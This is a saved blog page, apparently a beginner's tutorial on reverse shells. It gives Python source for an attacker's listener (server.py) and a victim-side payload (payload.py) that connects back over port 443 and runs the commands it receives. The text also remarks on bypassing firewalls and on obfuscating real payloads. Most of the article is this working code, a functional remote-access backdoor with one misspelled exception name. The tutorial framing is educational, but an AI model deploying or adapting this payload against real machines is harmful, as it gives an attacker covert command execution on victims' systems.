rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h1{font-size:30px}#main_content h2{font-size:24px}pre{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:10px;font-size:16px;color:#b5e853;border-radius:2px;overflow:auto;overflow-y:hidden}hr{height:0;border:0;border-bottom:1px dashed #b5e853;color:#b5e853}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href=https://cybereagle2001.github.io/atom.xml type=application/atom+xml rel=alternate title="ATOM Feed">
<title>Yet Another Sample Page | Hacker-Blog</title>
<meta name=generator content="Jekyll v3.9.2">
<meta property=og:title content="Yet Another Sample Page">
<meta name=author content=SomeHacker>
<meta property=og:locale content=en_US>
<meta name=description content="Text can be bold, italic, strikethrough or keyword.">
<meta property=og:description content="Text can be bold, italic, strikethrough or keyword.">
<link rel=canonical href=https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page>
<meta property=og:url content=https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page>
<meta property=og:site_name content=Hacker-Blog>
<meta property=og:type content=article>
<meta property=article:published_time content=2018-01-06T00:00:00+00:00>
<meta name=twitter:card content=summary>
<meta property=twitter:title content="Yet Another Sample Page">
<script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"dateModified":"2018-01-06T00:00:00+00:00","datePublished":"2018-01-06T00:00:00+00:00","description":"Text can be bold, italic, strikethrough or keyword.","headline":"Yet Another Sample Page","mainEntityOfPage":{"@type":"WebPage","@id":"https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page"},"url":"https://cybereagle2001.github.io/Blog1/Yet-Another-Sample-Page"}</script>
<style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1067.0 data-gr-ext-installed>
 <div id=wrapper>
 <header>
 <div>
 <a href=https://cybereagle2001.github.io/Blog1/>
 
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class=header-links>
 <a href=https://cybereagle2001.github.io/Blog1/archive><h2 class=header-link>Archive</h2></a>
<a href=https://cybereagle2001.github.io/Blog1/about><h2 class=header-link>About</h2></a>
<a href=https://cybereagle2001.github.io/Blog1/atom.xml><h2 class=header-link>RSS</h2></a>
 </div>
 </div>
</header>
 <div class=container>
 <section id=main_content>
 <article>
 <h1>Reverse Shell Theory for Beginners</h1>
 <time class=by-line>July 1, 2022</time>
 <p>A reverse shell is a shell session established on a connection initiated from a remote machine, not from the attacker’s host. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack. Reverse shells can also work across a NAT or firewall. One of the most known frameworks that ethical hackers use in order to create and communicate with a reverse shell is MSFVenom and MSFconsole.<br><br>
<strong>How does it work?</strong><br>
To understand the mechanism I decided to write a simple reverse shell in python in order to explain the basics of the reverse shell theory.</p>
<h1 id=header-1><a href=#header-1></a>Requirements</h1>
<p>To do so we need these common python libraries:
</p>
<h2 id=header-2><a href=#header-2></a>Socket</h2>
<p>
 This module provides access to the BSD socket interface. It is available on all modern Unix systems, Windows, macOS, and probably additional platforms. The Python interface is a straightforward transliteration of the Unix system call and library interface for sockets to Python’s object-oriented style: the socket() function returns a socket object whose methods implement the various socket system calls. Parameter types are somewhat higher-level than in the C interface: as with read() and write() operations on Python files, buffer allocation on receive operations is automatic, and buffer length is implicit on send operations. 
</p>
<h2 id=header-2><a href=#header-2></a>OS</h2>
<p>This module provides a portable way of using operating system-dependent functionality. We are going to use this library in order to execute the commands sent by the attacker on the victim's machine</p>
<h2 id=header-2><a href=#header-2></a>sys</h2>
<p>Python sys module has several methods and variables that can alter various aspects of the Python runtime environment. It permits operating on the interpreter by giving access and information about the constants, variables, and functions that have a strong interaction with the interpreter.</p>
<h2 id=header-2><a href=#header-2></a>subprocess</h2>
<p>The subprocess module allows you to spawn new processes, connect to their input/output/error pipes, and obtain their return codes.<h1 id=header-1><a href=#header-1>
</a>Code explication</h1><h2 id=header-2><a href=#header-2></a>server.py</h2>
<p>This is the script the hacker will be running on his machine/server this code is going to accept and establish communication with the client-side.</p>
<p>Coding the server-side we only need the socket library.
</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>server_host<span style=color:#666666>=</span> <span style=color:#4070a0>"0.0.0.0"</span>
server_port<span style=color:#666666>=</span> <span style=color:#40a070>443</span>
data_size <span style=color:#666666>=</span> <span style=color:#40a070>1024</span> <span style=color:#666666>*</span> <span style=color:#40a070>128</span>
SEPARATOR <span style=color:#666666>=</span> <span style=color:#4070a0>"&lt;sep&gt;"</span>
cyber <span style=color:#666666>=</span> socket<span style=color:#666666>.</span>socket()
</pre></div>
<p>As you can understand from the variable names the server_host is the IP address of our server/attacker_machine we used the IP 0.0.0.0 in order to make the server reachable through all the IPv4 addresses of the server. For the server_port I used port 443. We can use any port we want but ports 80 and 443 are widely used to bypass firewalls. data_size is the maximum amount of data that the client can send to the server and vice-versa. SEPARATOR is the separation between the data sent or received.</p>
<p>then I created a socket and I called it cyber this is what we are going to use in the second part of our code.</p>
<p>Let's bind the socket that we created to our server IP and port that we initiated in the first two commands.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cyber<span style=color:#666666>.</span>bind((server_host,server_port))
</pre></div>
<p>One of the most important parts of creating such a server is that it should have the ability to listen to and accept incoming requests that is why we need these two lines:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cyber<span style=color:#666666>.</span>listen(<span style=color:#40a070>10</span>)
client_socket, client_ip <span style=color:#666666>=</span> cyber<span style=color:#666666>.</span>accept()
</pre></div>
<p>the listen function will allow us to listen to the incoming connections and the parameter 10 I used is the maximum length to which the queue of pending connections for the socket may grow. That means if we receive 12 requests before we accept the connection then 2 of these requests will be dropped. The second line means that we accepted the connection from the client (our victim machine) and we stored the victim_socket and the victim_adress in two different variables.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>print</span>(f<span style=color:#4070a0>"{client_ip[0]}:{client_ip[1]} Connected!"</span>)
</pre></div>
<p>This output will have the following format IP:PORT connected! The first step we will do after having a connected client is to try and get the working directory on the victim's devices this is why we will use the following code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cmd <span style=color:#666666>=</span> client_socket<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
<span style=color:#007020;font-weight:bold>print</span>(<span style=color:#4070a0>"[+] Current working directory:"</span>, cmd)
</pre></div>
<p>A lot of people will be asked why I used the decode function will because we need to encode the data in bytes to be sent through the victim socket. The main process of sending commands to the victim's device will be in this part of the code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>while</span> <span style=color:#007020>True</span>:
    command <span style=color:#666666>=</span> <span style=color:#007020>input</span>(f<span style=color:#4070a0>"{cmd}~$ "</span>)
    <span style=color:#007020;font-weight:bold>if</span> <span style=color:#007020;font-weight:bold>not</span> command<span style=color:#666666>.</span>strip():
        <span style=color:#007020;font-weight:bold>continue</span>
    client_socket<span style=color:#666666>.</span>send(command<span style=color:#666666>.</span>encode())
    <span style=color:#007020;font-weight:bold>if</span> command<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"exit"</span>:
        <span style=color:#007020;font-weight:bold>break</span>
    output <span style=color:#666666>=</span> client_socket<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    results,cmd <span style=color:#666666>=</span> output<span style=color:#666666>.</span>split(SEPARATOR)
    <span style=color:#007020;font-weight:bold>print</span>(results)
</pre></div>
<p>basically what we are doing is that we are verifying if the command which is the input of the hacker is not blank if it's the case then we will encode the command and send it to the victim. If the command in lower case is exit then we will break out which means we will shut down the server and then the communication with the client will die. If the process is executed correctly then we can receive data from the victim and output. This is what the last 3 lines of code are doing on our server code.</p>
<h2 id=header-2><a href=#header-2></a>payload.py</h2>
<p>The payload is the portion of the malware which performs malicious action. In our case, the payload is the script that will be running on the victim's device.</p>
<p>let's start by importing the needed libraries and setting up the variables we will use in order to establish the communication with the attacker's server.</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>server_host <span style=color:#666666>=</span> <span style=color:#60a0b0;font-style:italic>#server_IP</span>
server_port <span style=color:#666666>=</span> <span style=color:#40a070>443</span>
data_size <span style=color:#666666>=</span> <span style=color:#40a070>1024</span> <span style=color:#666666>*</span> <span style=color:#40a070>128</span>
SEPARATOR <span style=color:#666666>=</span> <span style=color:#4070a0>"&lt;sep&gt;"</span>
victim <span style=color:#666666>=</span> socket<span style=color:#666666>.</span>socket()
victim<span style=color:#666666>.</span>connect((server_host,server_port))
</pre></div>
<p>This is made for educational purposes and the main goal is to explain the theory behind revere shells this is why we can see that the hacker's IP will be in plain text. In real-life scenarios, the payload is obfuscated so it will be so hard to identify the hacker's IP. For this part, the only difference we got from the server code is in the last line victim. connect and not bind because the victim will try to connect on the server we already created. Well, the server is waiting for our working directory which is why we should send it first to do that we will use the OS library to run a local command which is cwd the current working directory and we will send it through the socket this is done by the following code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>cmd <span style=color:#666666>=</span> os<span style=color:#666666>.</span>getcwd()
victim<span style=color:#666666>.</span>send(cmd<span style=color:#666666>.</span>encode())
</pre></div>
<p>the main job of the payload is that it will execute the commands sent by the attacker to do so we need to accept the received data using this line of code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%>    command <span style=color:#666666>=</span> victim<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    splited_command<span style=color:#666666>=</span> command<span style=color:#666666>.</span>split()
</pre></div>
<p>all what we have to do is to verify that the command is not blank, if it's an exit then we will shut down the communication then we will store the output of the executed commands and send it back to the server. All of this is made possible by this code:</p>
<div style="background:#f0f0f0;overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em"><pre style=margin:0;line-height:125%><span style=color:#007020;font-weight:bold>while</span> <span style=color:#007020>True</span>:
    command <span style=color:#666666>=</span> victim<span style=color:#666666>.</span>recv(data_size)<span style=color:#666666>.</span>decode()
    splited_command<span style=color:#666666>=</span> command<span style=color:#666666>.</span>split()
    <span style=color:#007020;font-weight:bold>if</span> command<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"exit"</span>:
        <span style=color:#007020;font-weight:bold>break</span>
    <span style=color:#007020;font-weight:bold>if</span> splited_command[<span style=color:#40a070>0</span>]<span style=color:#666666>.</span>lower() <span style=color:#666666>==</span> <span style=color:#4070a0>"cd"</span>:
        <span style=color:#007020;font-weight:bold>try</span>:
            os<span style=color:#666666>.</span>chdir(<span style=color:#4070a0>''</span><span style=color:#666666>.</span>join(splited_command[<span style=color:#40a070>1</span>:]))
        <span style=color:#007020;font-weight:bold>except</span> FileNotFounfError <span style=color:#007020;font-weight:bold>as</span> e:
            output <span style=color:#666666>=</span> <span style=color:#007020>str</span>(e)
        <span style=color:#007020;font-weight:bold>else</span>:
            output <span style=color:#666666>=</span> <span style=color:#4070a0>""</span>
    <span style=color:#007020;font-weight:bold>else</span>:
        output <span style=color:#666666>=</span> subprocess<span style=color:#666666>.</span>getoutput(command)
    cmd <span style=color:#666666>=</span> os<span style=color:#666666>.</span>getcwd()
    message <span style=color:#666666>=</span> f<span style=color:#4070a0>"{output}{SEPARATOR}{cmd}"</span>
    victim<span style=color:#666666>.</span>send(message<span style=color:#666666>.</span>encode())
victim<span style=color:#666666>.</span>close()
</pre></div>
<p>author: cybereagle2001 (Oussama Ben Hadj Dahman)</p>
<p>
Used references : pythoncode - acunetix - docs.python - stackoverflow -wikipedia</p>
<hr>
</article>
 </section>
 </div>
 </div>
 <footer>
 <a href=https://creativecommons.org/licenses/by-nc/3.0/deed.en_US>
 <span>
 <b>SomeHacker</b>
 </span>
 
 <span>© 2022</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowroot=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowroot]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowroot")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>



<file: posts/Reverse-Shell-Theory-for-Beginners.html>
<!DOCTYPE html> <html style>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name=generator content=Jekyll>
<title>Yet Another Sample Page</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h1,h2{margin:0 0 20px}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px 